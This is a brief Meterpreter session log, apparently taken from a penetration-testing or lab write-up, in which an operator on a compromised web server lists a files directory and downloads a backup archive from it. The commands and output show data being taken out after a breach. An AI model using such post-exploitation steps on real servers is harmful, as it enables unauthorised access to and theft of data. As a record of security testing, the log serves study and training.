 meterpreter > ls /var/www/html/files
Listing: /var/www/html/files
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 8716 fil 2020-06-16 08:42:36 -0500 16162020_backup.zip
40554/r-xr-xr-- 4096 dir 2020-06-16 15:13:56 -0500 archive
40554/r-xr-xr-- 4096 dir 2020-06-16 15:13:51 -0500 revoked_certs
100444/r--r--r-- 6507 fil 2020-06-16 06:25:46 -0500 statement
meterpreter > download /var/www/html/files/16162020_backup.zip
[*] Downloading: /var/www/html/files/16162020_backup.zip -> 16162020_backup.zip
[*] Downloaded 8.51 KiB of 8.51 KiB (100.0%): /var/www/html/files/16162020_backup.zip -> 16162020_backup.zip
[*] download : /var/www/html/files/16162020_backup.zip -> 16162020_backup.zip
meterpreter >